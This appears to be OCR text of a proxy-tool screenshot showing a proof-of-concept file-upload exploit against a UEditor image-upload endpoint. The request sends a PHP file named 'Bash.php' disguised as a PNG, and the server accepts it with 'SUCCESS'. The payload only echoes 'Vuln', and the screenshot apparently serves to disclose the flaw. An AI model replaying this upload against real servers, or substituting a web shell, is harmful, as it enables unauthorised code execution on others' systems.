 Pretty Raw Hex
1 POST /mingteng/ueditor/imageup/savePath/public/upload/temp/pictitle/banner/dir/images.html HTTP/2
2
3
4 Content-Length: 201
5 User-Agent: Mo ike Gecko)
Chrome/123.0.0
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzx05u6lHqBqdgQY0
7 Accept: */*
8
9 ------WebKitFormBoundaryzx05u6lHqBqdgQY0
10 Content-Disposition: form-data; name="file"; filename="Bash.php"
11 Content-Type: image/png
12
13 <?php echo "Vuln";?>
14 ------WebKitFormBoundaryzx05u6lHqBqdgQY0--
15
Pretty Raw Hex Render JSON
1 HTTP/2 200 OK
2 Server: nginx
3
4 Content-Type: application/json; charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Cache-Control: private
8 Strict-Transport-Security: max-age=31536000
9
10 {
"url":" .php",
"title":"banner",
"original":"",
"state":"SUCCESS",
"path":"images"
}